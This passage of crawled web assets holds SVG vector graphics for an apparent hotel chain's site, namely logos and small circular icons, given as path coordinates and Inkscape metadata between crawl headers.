     d="m 13.728283,17.155727 c -8.0610963,0 -12.2821624,1.351155 -12.2821624,2.09533 0,0.744174 4.2210661,2.085645 12.2821624,2.085645 1.260384,0 2.511065,0 3.732437,-0.117522 0.178254,-0.01198 0.345805,-0.08967 0.470243,-0.217971 0.124538,-0.128406 0.19716,-0.298348 0.203962,-0.477277 0,-0.802885 0.04892,-1.625342 0.04892,-2.467468 v -0.734289 c -1.426534,-0.107737 -2.92159,-0.166448 -4.455557,-0.166448 z"
     fill="#ffffff"
     id="path6"
     style="stroke-width:0.999393" />
  <path
     d="m 25.531579,21.983124 c -1.431336,0.489461 -2.902584,0.85311 -4.39694,1.086857 -0.157147,0.01947 -0.302992,0.09226 -0.413225,0.206187 -0.110134,0.114028 -0.178155,0.262404 -0.192559,0.420464 -0.135641,1.792289 -0.433232,3.568602 -0.889171,5.306974 2.738434,-1.558943 4.828771,-4.049675 5.891895,-7.020482 z"
     fill="#ffffff"
     id="path8"
     style="stroke-width:0.999393" />
  <path
     d="m 20.714511,20.46532 c -0.0023,0.05022 0.0071,0.100248 0.02741,0.146079 0.02041,0.04593 0.05111,0.08647 0.08983,0.118322 0.03721,0.03574 0.08213,0.06221 0.13134,0.07748 0.04921,0.01538 0.101231,0.01898 0.152047,0.01068 1.711521,-0.179028 3.394934,-0.567041 5.012527,-1.155451 0.116835,-0.705634 0.178854,-1.419253 0.185656,-2.134572 0,-0.381822 0,-0.753859 -0.05862,-1.116211 0,-0.107637 0,-0.205589 0,-0.303541 0,-0.362252 -0.09773,-0.724503 -0.16615,-1.086856 0,-0.156663 -0.06842,-0.323112 -0.107433,-0.479774 -0.160849,-0.713121 -0.383117,-1.410966 -0.664502,-2.085545 0,0 0,-0.04903 0,-0.0686 -1.255883,-2.93537 -3.524274,-5.3196933 -6.390147,-6.7169599 1.231075,3.0451639 1.80755,7.9409089 1.80755,13.0422929 0,0.597295 -0.0097,1.184807 -0.01951,1.752648 z"
     fill="#ffffff"
     id="path10"
     style="stroke-width:0.999393" />
  <path
     d="m 41.78073,9.2148677 c -1.817354,0 -2.765142,0.8323113 -3.097344,1.8114313 h -3.322212 c 0.469043,-2.5458005 2.706625,-4.6999321 6.536792,-4.6999321 3.830267,0 6.380444,2.0660149 6.380444,5.7182901 v 10.379001 h -3.253692 v -1.83103 c -0.594681,0.710725 -1.344709,1.274771 -2.191867,1.648406 -0.847259,0.373536 -1.768939,0.546574 -2.693621,0.505735 -3.029023,0 -5.422952,-1.850601 -5.422952,-4.895795 0,-3.045193 2.413435,-4.974075 6.321926,-4.974075 h 3.810661 v -0.891052 c 0,-1.850601 -1.319102,-2.7709793 -3.068135,-2.7709793 z m 3.068135,7.2554943 v -0.900837 h -3.566387 c -1.778342,0 -2.999714,0.763746 -2.999714,2.183498 0,1.419852 1.104137,2.183596 2.667413,2.183596 2.042222,-0.04902 3.898688,-1.34147 3.898688,-3.466257 z"
     fill="#ffffff"
     id="path12"
     style="stroke-width:0.999393" />
  <path
     d="M 51.688549,19.642765 59.788717,9.7729037 H 51.688549 V 6.6983642 h 12.516614 v 2.7318279 l -8.100169,9.8698899 h 8.100169 v 3.123477 H 51.688549 Z"
     fill="#ffffff"
     id="path14"
     style="stroke-width:0.999393" />
  <path
     d="m 71.660434,2.0279087 c -0.03691,0.5500181 -0.280986,1.0654484 -0.682808,1.441959 -0.401822,0.3765005 -0.931384,0.5859437 -1.481551,0.5859437 -0.550068,0 -1.079629,-0.2094432 -1.481452,-0.5859437 C 67.612801,3.0933571 67.368726,2.5779268 67.331815,2.0279087 67.368726,1.4778808 67.612801,0.96245041 68.014623,0.58595288 68.416446,0.20944938 68.946007,0 69.496075,0 c 0.550167,0 1.079729,0.20944938 1.481551,0.58595288 0.401822,0.37649753 0.645897,0.89192792 0.682808,1.44195582 z M 71.230503,22.423658 H 67.732437 V 6.7572052 h 3.498066 z"
     fill="#ffffff"
     id="path16"
     style="stroke-width:0.999393" />
  <path
     d="m 98.472003,12.289387 v 10.134172 h -3.497966 v -9.517304 c 0,-2.398972 -1.377719,-3.4074867 -3.009517,-3.4074867 -0.445635,-0.00714 -0.88777,0.07952 -1.297895,0.2543653 -0.410125,0.1748251 -0.779037,0.4340334 -1.08293,0.7606394 -0.303893,0.326706 -0.536063,0.71372 -0.681308,1.135882 -0.145344,0.422261 -0.200661,0.870383 -0.162249,1.31531 v 9.458594 h -3.488263 v -9.517304 c 0,-2.398972 -1.387523,-3.4074867 -3.009517,-3.4074867 -0.446736,-0.00674 -0.890071,0.079929 -1.301496,0.254495 -0.411526,0.1745956 -0.782239,0.4332047 -1.088332,0.7593117 -0.306193,0.326206 -0.541165,0.712721 -0.68991,1.134982 -0.148745,0.422262 -0.207964,0.870883 -0.173953,1.317408 v 9.458594 H 75.490701 V 6.7571453 h 3.38073 v 1.7820544 c 0.500253,-0.7018383 1.164155,-1.2703984 1.933989,-1.656105 0.769735,-0.3857165 1.622095,-0.5768574 2.482457,-0.5567777 0.916279,-0.024933 1.822555,0.1961433 2.6249,0.6403314 0.802344,0.4441781 1.471448,1.0953032 1.93819,1.8858775 0.59188,-0.7935099 1.362215,-1.4358582 2.248485,-1.8748143 0.88627,-0.438956 1.863368,-0.6621384 2.851969,-0.6513946 2.726131,0 5.520582,1.7233033 5.520582,5.96307 z"
     fill="#ffffff"
     id="path18"
     style="stroke-width:0.999393" />
  <path
     d="m 112.82538,22.423559 v -1.860386 c -0.54417,0.704833 -1.24838,1.270277 -2.05363,1.649903 -0.80524,0.379527 -1.68851,0.56235 -2.57778,0.533593 -3.00892,0 -5.73575,-1.782104 -5.73575,-6.119743 V 6.6983642 h 3.49806 v 9.2823388 c 0,2.457683 1.31941,3.593465 3.18597,3.593465 0.49115,0.02057 0.9813,-0.0648 1.43744,-0.250322 0.45614,-0.185518 0.86627,-0.466993 1.20437,-0.825251 0.3381,-0.358258 0.59618,-0.785012 0.75523,-1.251406 0.15905,-0.466495 0.21707,-0.961846 0.16905,-1.452504 V 6.6983642 h 3.49807 V 22.423559 Z"
     fill="#ffffff"
     id="path20"
     style="stroke-width:0.999393" />
  <path
     d="M 127.0227,19.329538 H 128 v 3.09412 h -1.56348 c -3.45905,0 -5.14957,-1.50782 -5.14957,-5.130738 V 9.6947318 H 118.8152 V 6.7572851 h 2.51077 V 2.6056748 h 3.49806 V 6.698534 H 128 v 2.9374468 h -3.21498 v 7.3828522 c 0.039,1.909312 0.9873,2.310705 2.23768,2.310705 z"
     fill="#ffffff"
     id="path22"
     style="stroke-width:0.999393" />
  <path
     d="m 39.394703,31.725688 h 0.9849 v 6.168569 h -0.9849 v -2.731768 h -2.972306 v 2.731768 h -0.985 v -6.168569 h 0.985 v 2.626029 h 2.972306 z"
     fill="#ffffff"
     id="path24"
     style="stroke-width:0.999393" />
  <path
     d="m 42.205059,37.127617 c -0.486548,-0.581621 -0.729822,-1.354151 -0.729822,-2.317694 0,-0.963443 0.243274,-1.735974 0.729822,-2.317595 0.49245,-0.58162 1.190163,-0.87248 2.092938,-0.87248 0.902875,0 1.597587,0.29086 2.084235,0.87248 0.49245,0.581621 0.738625,1.354152 0.738625,2.317595 0,0.963543 -0.246175,1.736073 -0.738625,2.317694 -0.486648,0.58162 -1.18136,0.87238 -2.084235,0.87238 -0.902775,0 -1.600488,-0.29076 -2.092938,-0.87238 z m 0.738725,-4.036095 c -0.322498,0.440633 -0.483647,1.013467 -0.483647,1.718401 0,0.705033 0.161149,1.280762 0.483647,1.727287 0.322399,0.440633 0.773836,0.6609 1.354213,0.6609 0.580477,0 1.031814,-0.220267 1.354313,-0.6609 0.322398,-0.446525 0.483647,-1.022254 0.483647,-1.727287 0,-0.704934 -0.161249,-1.277768 -0.483647,-1.718401 -0.322499,-0.446425 -0.773836,-0.669688 -1.354313,-0.669688 -0.580377,0 -1.031814,0.223263 -1.354213,0.669688 z"
     fill="#ffffff"
     id="path26"
     style="stroke-width:0.999393" />
  <path
     d="m 47.465562,32.536361 v -0.810673 h 4.819068 v 0.810673 h -1.917084 v 5.357896 h -0.9849 v -5.357896 z"
     fill="#ffffff"
     id="path28"
     style="stroke-width:0.999393" />
  <path
     d="m 53.214114,37.894257 v -6.168569 h 4.265099 v 0.775427 h -3.280199 v 1.885847 h 2.585488 v 0.74028 h -2.585488 v 1.991588 h 3.403237 v 0.775427 z"
     fill="#ffffff"
     id="path30"
     style="stroke-width:0.999393" />
  <path
     d="m 58.693183,37.894257 v -6.168569 h 0.9849 v 5.357895 h 2.9547 v 0.810674 z"
     fill="#ffffff"
     id="path32"
     style="stroke-width:0.999393" />
  <path
     d="m 63.088122,35.955589 0.923382,-0.03525 c 0.04101,0.869485 0.562871,1.304228 1.565376,1.304228 0.39272,0 0.718119,-0.07349 0.976098,-0.220367 0.257978,-0.146778 0.386918,-0.378926 0.386918,-0.696147 0,-0.223261 -0.07912,-0.405387 -0.237473,-0.546373 -0.158248,-0.146878 -0.425029,-0.281974 -0.800243,-0.405388 l -1.275089,-0.414173 c -0.879368,-0.281973 -1.319102,-0.822455 -1.319102,-1.621446 0,-0.563947 0.199361,-0.987007 0.597982,-1.268981 0.404524,-0.287864 0.911678,-0.431847 1.521364,-0.431847 0.6566,0 1.193063,0.164551 1.60929,0.493553 0.422129,0.323111 0.653699,0.775428 0.694712,1.357048 l -0.914579,0.06171 c -0.02341,-0.346575 -0.155347,-0.622759 -0.39572,-0.828346 -0.234472,-0.20559 -0.568674,-0.308434 -1.002506,-0.308434 -0.357609,0 -0.636094,0.07638 -0.835454,0.229153 -0.193459,0.146878 -0.290189,0.355362 -0.290189,0.625654 0,0.417169 0.301992,0.722607 0.905776,0.916513 l 1.275189,0.405387 c 0.486548,0.152669 0.850059,0.361253 1.090432,0.625654 0.240373,0.2644 0.36051,0.610976 0.36051,1.039827 0,0.587511 -0.211064,1.028145 -0.633193,1.321901 C 66.869574,37.853222 66.294999,38 65.568078,38 64.78834,38 64.187357,37.826762 63.765328,37.480086 63.3432,37.12762 63.117431,36.619489 63.088122,35.955592 Z"
     fill="#ffffff"
     id="path34"
     style="stroke-width:0.999393" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/icons/13-up.svg
body_size: 357
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="44" height="44" rx="22" fill="white"/>
<path d="M22 0.815117C33.6806 0.815117 43.1849 10.3194 43.1849 22C43.1849 33.6807 33.6806 43.1849 22 43.1849C10.3194 43.1849 0.815117 33.6807 0.815117 21.9919C0.815117 10.3113 10.3194 0.815117 22 0.815117ZM22 0C9.84662 0 0 9.84665 0 22C0 34.1534 9.84662 44 22 44C34.1534 44 44 34.1534 44 22C44 9.84665 34.1534 0 22 0Z" fill="#E4002B"/>
<path d="M28.6432 26.7767V15.3569H17.2234" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M28.6432 15.3569L15.365 28.6351" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/icons/13-bed.svg
body_size: 582
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="44" height="44" rx="22" fill="white"/>
<path d="M22 0.815117C33.6806 0.815117 43.1849 10.3194 43.1849 22C43.1849 33.6806 33.6806 43.1849 22 43.1849C10.3194 43.1849 0.815117 33.6806 0.815117 22C0.815117 10.3194 10.3194 0.815117 22 0.815117ZM22 0C9.84662 0 0 9.84661 0 22C0 34.1534 9.84662 44 22 44C34.1534 44 44 34.1534 44 22C44 9.84661 34.1534 0 22 0Z" fill="#E4002B"/>
<path d="M34.626 27.4938H9.38184V23.1084C9.38184 22.5053 9.8709 22.0081 10.4822 22.0081H33.5256C34.1288 22.0081 34.626 22.4971 34.626 23.1084V27.4938Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M32.4252 21.9999H11.5826V16.5142C11.5826 15.2997 12.5608 14.3215 13.7753 14.3215H30.2325C31.447 14.3215 32.4252 15.2997 32.4252 16.5142V21.9999Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.3615 21.9999H14.8757V18.7069C14.8757 18.1037 15.3648 17.6064 15.9761 17.6064H19.2692C19.8724 17.6064 20.3696 18.0955 20.3696 18.7069V21.9999H20.3615Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M29.1321 21.9999H23.6464V18.7069C23.6464 18.1037 24.1354 17.6064 24.7468 17.6064H28.0398C28.643 17.6064 29.1402 18.0955 29.1402 18.7069V21.9999H29.1321Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.4822 27.4938V29.6865" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M33.5256 27.4938V29.6865" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/logo-bonus.svg
body_size: 3589
content:
<svg width="132" height="41" viewBox="0 0 132 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2387_5973)">
<path d="M13.86 16.49C15.5 16.49 17.08 16.55 18.58 16.65C18.36 8.99998 17 4.99998 16 4.99998C15.34 4.99998 14.26 6.93998 13.67 11.23C13.6524 11.3831 13.5755 11.5232 13.4559 11.6203C13.3363 11.7175 13.1835 11.764 13.03 11.75C12.9463 11.7442 12.8648 11.7209 12.7906 11.6817C12.7165 11.6424 12.6514 11.5881 12.5996 11.5221C12.5477 11.4561 12.5103 11.38 12.4897 11.2987C12.4691 11.2174 12.4658 11.1327 12.48 11.05C12.7502 8.86705 13.3645 6.74071 14.3 4.74998L14.38 4.59998C14.08 4.59998 13.77 4.59998 13.46 4.59998C9.90056 4.59994 6.48602 6.0098 3.96349 8.52108C1.44097 11.0324 0.0158668 14.4406 0 18C0 18.12 0 18.24 0 18.36L0.15 18.29C2.89 17.2 8.21 16.49 13.86 16.49Z" fill="white"/>
<path d="M18.2401 24C18.2044 23.9593 18.1594 23.9279 18.1088 23.9088C18.0582 23.8896 18.0037 23.8831 17.9501 23.89C16.6201 23.97 15.2401 24.01 13.8601 24.01C9.52418 24.1173 5.19484 23.6123 1.00006 22.51L0.810059 22.46C1.93133 25.6917 4.24272 28.3744 7.2732 29.9611C10.3037 31.5479 13.8252 31.9194 17.1201 31C17.7388 28.8241 18.1473 26.5939 18.3401 24.34C18.3541 24.2795 18.3523 24.2164 18.3348 24.1568C18.3173 24.0972 18.2846 24.0432 18.2401 24Z" fill="white"/>
<path d="M14.05 17.62C5.79998 17.62 1.47998 19 1.47998 19.76C1.47998 20.52 5.79998 21.89 14.05 21.89C15.34 21.89 16.62 21.89 17.87 21.77C18.0524 21.7578 18.2238 21.6785 18.3512 21.5474C18.4786 21.4163 18.553 21.2427 18.56 21.06C18.56 20.24 18.61 19.4 18.61 18.54V17.79C17.15 17.68 15.62 17.62 14.05 17.62Z" fill="white"/>
<path d="M26.1301 22.5499C24.6651 23.0498 23.1595 23.4212 21.6301 23.6599C21.4692 23.6798 21.32 23.7541 21.2072 23.8706C21.0944 23.987 21.0249 24.1385 21.0101 24.2999C20.8713 26.1304 20.5667 27.9445 20.1001 29.7199C22.9027 28.1277 25.042 25.584 26.1301 22.5499Z" fill="white"/>
<path d="M21.2001 21C21.1978 21.0512 21.2074 21.1023 21.2282 21.1492C21.249 21.1961 21.2805 21.2374 21.3201 21.27C21.3582 21.3065 21.4042 21.3336 21.4545 21.3492C21.5048 21.3648 21.5581 21.3685 21.6101 21.36C23.3618 21.1772 25.0846 20.7809 26.7401 20.18C26.8597 19.4593 26.9232 18.7305 26.9301 18C26.9301 17.61 26.9301 17.23 26.8701 16.86C26.8701 16.75 26.8701 16.65 26.8701 16.55C26.8701 16.18 26.7701 15.81 26.7001 15.44C26.7001 15.28 26.6301 15.11 26.5901 14.95C26.4256 14.2217 26.1981 13.509 25.9101 12.82C25.9101 12.82 25.9101 12.77 25.9101 12.75C24.6247 9.75212 22.3032 7.31704 19.3701 5.89001C20.6301 9.00001 21.2201 14 21.2201 19.21C21.2201 19.82 21.2101 20.42 21.2001 21Z" fill="white"/>
<path d="M42.7598 9.50994C40.8998 9.50994 39.9298 10.3599 39.5898 11.3599H36.1898C36.6698 8.75994 38.9598 6.55994 42.8798 6.55994C46.7998 6.55994 49.4098 8.66994 49.4098 12.3999V22.9999H46.0798V21.1299C45.4712 21.8559 44.7036 22.4319 43.8365 22.8134C42.9694 23.1949 42.0262 23.3717 41.0798 23.3299C37.9798 23.3299 35.5298 21.4399 35.5298 18.3299C35.5298 15.2199 37.9998 13.2499 41.9998 13.2499H45.8998V12.3399C45.8998 10.4499 44.5498 9.50994 42.7598 9.50994ZM45.8998 16.9199V15.9999H42.2498C40.4298 15.9999 39.1798 16.7799 39.1798 18.2299C39.1798 19.6799 40.3098 20.4599 41.9098 20.4599C43.9998 20.4099 45.8998 19.0899 45.8998 16.9199Z" fill="white"/>
<path d="M52.8999 20.1599L61.1899 10.0799H52.8999V6.93994H65.7099V9.72994L57.4199 19.8099H65.7099V22.9999H52.8999V20.1599Z" fill="white"/>
<path d="M73.3401 2.16996C73.3024 2.7317 73.0526 3.2581 72.6414 3.64262C72.2301 4.02714 71.6882 4.24105 71.1252 4.24105C70.5621 4.24105 70.0202 4.02714 69.6089 3.64262C69.1977 3.2581 68.9479 2.7317 68.9102 2.16996C68.9479 1.60823 69.1977 1.08183 69.6089 0.697306C70.0202 0.312786 70.5621 0.098877 71.1252 0.098877C71.6882 0.098877 72.2301 0.312786 72.6414 0.697306C73.0526 1.08183 73.3024 1.60823 73.3401 2.16996ZM72.9002 23H69.3202V6.99996H72.9002V23Z" fill="white"/>
<path d="M100.78 12.6499V22.9999H97.1998V13.2799C97.1998 10.8299 95.7898 9.79992 94.1198 9.79992C93.6637 9.79264 93.2112 9.88114 92.7914 10.0597C92.3717 10.2383 91.9941 10.5029 91.6831 10.8366C91.3721 11.1702 91.1345 11.5654 90.9858 11.9967C90.8371 12.4279 90.7805 12.8855 90.8198 13.3399V22.9999H87.2498V13.2799C87.2498 10.8299 85.8298 9.79992 84.1698 9.79992C83.7125 9.79304 83.2588 9.88156 82.8377 10.0598C82.4165 10.2381 82.0372 10.5022 81.7238 10.8353C81.4105 11.1684 81.1701 11.5632 81.0178 11.9944C80.8656 12.4257 80.805 12.8839 80.8398 13.3399V22.9999H77.2598V6.99992H80.7198V8.81992C81.2317 8.10314 81.9112 7.52247 82.6991 7.12855C83.4869 6.73463 84.3592 6.53941 85.2398 6.55992C86.1775 6.53446 87.105 6.76024 87.9261 7.21388C88.7473 7.66753 89.4321 8.33251 89.9098 9.13992C90.5155 8.32952 91.3039 7.67349 92.211 7.22519C93.118 6.77688 94.118 6.54895 95.1298 6.55992C97.9198 6.55992 100.78 8.31992 100.78 12.6499Z" fill="white"/>
<path d="M115.47 22.9999V21.0999C114.912 21.8199 114.192 22.3973 113.368 22.785C112.544 23.1726 111.64 23.3594 110.73 23.3299C107.65 23.3299 104.86 21.5099 104.86 17.0799V6.93994H108.44V16.4199C108.44 18.9299 109.79 20.0899 111.7 20.0899C112.203 20.1109 112.705 20.0237 113.171 19.8342C113.638 19.6447 114.058 19.3574 114.404 18.9915C114.75 18.6256 115.014 18.1897 115.177 17.7133C115.34 17.2369 115.399 16.7311 115.35 16.2299V6.93994H118.93V22.9999H115.47Z" fill="white"/>
<path d="M130 19.84H131V23H129.4C125.86 23 124.13 21.46 124.13 17.76V10H121.6V7.00001H124.17V2.76001H127.75V6.94001H131V9.94001H127.71V17.48C127.75 19.43 128.72 19.84 130 19.84Z" fill="white"/>
<path d="M39.2918 35.5689C39.8798 35.6049 40.3508 35.7549 40.7048 36.0189C41.0588 36.2769 41.2358 36.6489 41.2358 37.1349C41.2358 37.6689 41.0318 38.0799 40.6238 38.3679C40.2158 38.6559 39.6848 38.7999 39.0308 38.7999H36.2678V32.4999H38.9858C39.6038 32.4999 40.1018 32.6319 40.4798 32.8959C40.8638 33.1599 41.0558 33.5559 41.0558 34.0839C41.0558 34.9899 40.4678 35.4849 39.2918 35.5689ZM37.2758 33.2829V35.2179H38.9318C39.2858 35.2179 39.5588 35.1309 39.7508 34.9569C39.9488 34.7829 40.0478 34.5429 40.0478 34.2369C40.0478 33.9369 39.9458 33.7029 39.7418 33.5349C39.5378 33.3669 39.2528 33.2829 38.8868 33.2829H37.2758ZM38.9408 38.0169C39.3548 38.0169 39.6728 37.9299 39.8948 37.7559C40.1168 37.5759 40.2278 37.3239 40.2278 36.9999C40.2278 36.6819 40.1198 36.4329 39.9038 36.2529C39.6938 36.0669 39.3908 35.9739 38.9948 35.9739H37.2758V38.0169H38.9408ZM42.6843 38.0169C42.1863 37.4229 41.9373 36.6339 41.9373 35.6499C41.9373 34.6659 42.1863 33.8769 42.6843 33.2829C43.1883 32.6889 43.9023 32.3919 44.8263 32.3919C45.7503 32.3919 46.4613 32.6889 46.9593 33.2829C47.4633 33.8769 47.7153 34.6659 47.7153 35.6499C47.7153 36.6339 47.4633 37.4229 46.9593 38.0169C46.4613 38.6109 45.7503 38.9079 44.8263 38.9079C43.9023 38.9079 43.1883 38.6109 42.6843 38.0169ZM43.4403 33.8949C43.1103 34.3449 42.9453 34.9299 42.9453 35.6499C42.9453 36.3699 43.1103 36.9579 43.4403 37.4139C43.7703 37.8639 44.2323 38.0889 44.8263 38.0889C45.4203 38.0889 45.8823 37.8639 46.2123 37.4139C46.5423 36.9579 46.7073 36.3699 46.7073 35.6499C46.7073 34.9299 46.5423 34.3449 46.2123 33.8949C45.8823 33.4389 45.4203 33.2109 44.8263 33.2109C44.2323 33.2109 43.7703 33.4389 43.4403 33.8949ZM53.0391 32.4999H54.0021V38.7999H52.3101L49.7991 33.1119V38.7999H48.8361V32.4999H50.5281L53.0391 38.1879V32.4999ZM55.4807 36.3969V32.4999H56.4887V36.3159C56.4887 36.9159 56.6147 37.3599 56.8667 37.6479C57.1187 37.9359 57.5057 38.0799 58.0277 38.0799C59.0537 38.0799 59.5667 37.4919 59.5667 36.3159V32.4999H60.5747V36.3969C60.5747 38.0709 59.7257 38.9079 58.0277 38.9079C56.3297 38.9079 55.4807 38.0709 55.4807 36.3969ZM61.5959 36.8199L62.5409 36.7839C62.5829 37.6719 63.1169 38.1159 64.1429 38.1159C64.5449 38.1159 64.8779 38.0409 65.1419 37.8909C65.4059 37.7409 65.5379 37.5039 65.5379 37.1799C65.5379 36.9519 65.4569 36.7659 65.2949 36.6219C65.1329 36.4719 64.8599 36.3339 64.4759 36.2079L63.1709 35.7849C62.2709 35.4969 61.8209 34.9449 61.8209 34.1289C61.8209 33.5529 62.0249 33.1209 62.4329 32.8329C62.8469 32.5389 63.3659 32.3919 63.9899 32.3919C64.6619 32.3919 65.2109 32.5599 65.6369 32.8959C66.0689 33.2259 66.3059 33.6879 66.3479 34.2819L65.4119 34.3449C65.3879 33.9909 65.2529 33.7089 65.0069 33.4989C64.7669 33.2889 64.4249 33.1839 63.9809 33.1839C63.6149 33.1839 63.3299 33.2619 63.1259 33.4179C62.9279 33.5679 62.8289 33.7809 62.8289 34.0569C62.8289 34.4829 63.1379 34.7949 63.7559 34.9929L65.0609 35.4069C65.5589 35.5629 65.9309 35.7759 66.1769 36.0459C66.4229 36.3159 66.5459 36.6699 66.5459 37.1079C66.5459 37.7079 66.3299 38.1579 65.8979 38.4579C65.4659 38.7579 64.8779 38.9079 64.1339 38.9079C63.3359 38.9079 62.7209 38.7309 62.2889 38.3769C61.8569 38.0169 61.6259 37.4979 61.5959 36.8199Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_2387_5973">
<rect width="131.04" height="40.79" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/1-metropol.svg
body_size: 15515
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="147"
   height="40"
   viewBox="0 0 147 40"
   fill="none"
   version="1.1"
   id="svg83"
   sodipodi:docname="1-metropol.svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview85"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="4.9413295"
     inkscape:cx="85.806866"
     inkscape:cy="16.898286"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg83" />
  <path
     d="m 5.223258,21.82433 c 0.279799,-0.731676 0.368647,-1.522853 0.258143,-2.298542 -0.41182,0.409588 -1.18071,1.272603 -1.577462,2.298542 -0.100704,0.264076 -0.176698,0.536989 -0.227002,0.815152 L 3.589547,23.119508 3.301268,22.727595 C 3.11467,22.482507 2.909665,22.252031 2.688071,22.038181 1.843336,21.227054 0.73846,20.679565 0.153377,20.424502 c 0.585083,1.548316 1.844143,2.604968 3.280484,3.334545 0.08638,0.0539 0.182806,0.11725 0.182806,0.11725 l 0.01155,0.139913 c 0.008,0.123813 0.03967,0.183138 0.102953,0.235025 0.03067,0.02441 0.0686,0.03797 0.1078,0.03841 0.0392,4.37e-4 0.07744,-0.01216 0.108658,-0.03596 0.01706,-0.0089 0.03185,-0.02161 0.04319,-0.03719 0.01237,-0.02039 0.02025,-0.04322 0.0231,-0.06694 0.01338,-0.07166 0.0043,-0.1456 -0.02611,-0.211838 l -0.0447,-0.128275 0.07432,-0.08409 c 0.381185,-0.435744 0.90399,-1.12262 1.205323,-1.901022"
     fill="#b5875d"
     id="path2"
     style="stroke-width:0.875002" />
  <path
     d="m 2.661244,20.765403 0.05877,0.04025 0.03264,0.0322 -0.01557,0.139388 c -0.01657,0.123288 0.003,0.187163 0.05575,0.251563 0.02912,0.03386 0.07004,0.05521 0.114389,0.05985 0.04435,0.0046 0.08876,-0.0081 0.124162,-0.03517 0.0057,-0.0038 0.01103,-0.008 0.01607,-0.0126 0.0055,-0.0055 0.01305,-0.0081 0.01808,-0.01356 8.66e-4,-0.0022 0.0021,-0.0042 0.0035,-0.006 0.02446,-0.0385 0.04062,-0.08173 0.04745,-0.126875 0.0068,-0.04515 0.0042,-0.09126 -0.0078,-0.135276 l -0.01406,-0.0609 -0.009,-0.06387 0.01858,-0.01864 0.07935,-0.06143 C 3.649108,20.38049 4.300993,19.773588 4.75399,19.043487 5.173449,18.382073 5.415133,17.623184 5.455584,16.840582 4.973957,17.19277 4.037828,17.932497 3.44672,18.883974 3.294242,19.130112 3.163823,19.3892 3.056994,19.658351 L 2.885739,20.097689 2.670795,19.677513 C 2.539938,19.41265 2.38564,19.160037 2.209756,18.922737 1.521716,18.002935 0.526826,17.312558 0,16.986445 c 0.132921,0.778927 0.44899,1.514891 0.922069,2.147079 0.522813,0.704464 1.241986,1.274616 1.742697,1.630829"
     fill="#b5875d"
     id="path4"
     style="stroke-width:0.875002" />
  <path
     d="m 2.530492,17.702634 0.09793,0.077 -0.01657,0.122325 c -0.01169,0.0441 -0.01353,0.09039 -0.0054,0.135276 0.0082,0.04497 0.02611,0.08759 0.05258,0.124862 0.01631,0.01916 0.03665,0.03456 0.05956,0.04498 0.02292,0.01041 0.04785,0.01566 0.07302,0.0154 0.02406,10e-4 0.04802,-0.0038 0.06986,-0.01391 0.02185,-0.01015 0.04095,-0.02538 0.05569,-0.04445 0.04671,-0.05031 0.0683,-0.14595 0.05022,-0.257688 l -0.01657,-0.121275 0.105963,-0.07394 C 3.549451,17.359021 4.242514,16.78537 4.739707,16.075831 5.197526,15.441629 5.487772,14.70164 5.583428,13.924726 5.073678,14.250839 4.089336,14.950753 3.433942,15.87563 3.264997,16.113106 3.118399,16.365806 2.996004,16.630407 L 2.799137,17.051545 2.614826,16.624369 C 2.496824,16.355394 2.354785,16.097706 2.190451,15.854455 1.56268,14.911466 0.593901,14.179352 0.089675,13.838713 c 0.08191,0.778402 0.353165,1.524779 0.789988,2.173767 0.491173,0.722577 1.168154,1.319853 1.649781,1.690679"
     fill="#b5875d"
     id="path6"
     style="stroke-width:0.875002" />
  <path
